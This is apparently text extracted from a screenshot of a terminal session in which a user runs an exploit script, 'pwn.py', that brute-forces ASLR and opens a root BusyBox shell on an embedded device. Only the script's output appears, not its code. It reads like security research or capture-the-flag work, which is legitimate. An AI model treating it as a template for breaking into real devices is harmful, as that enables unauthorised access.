 user@kotr:~/projects/nc20$ ./pwn.py
[*] payload length: 4265
[*] bruteforcing aslr. this could take a while..
.......................................................................................
.......................................................................................
.............................................................
[*] ohhh? pwned? connecting..
BusyBox v1.30.1 (2022-07-16 10:30:38 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
#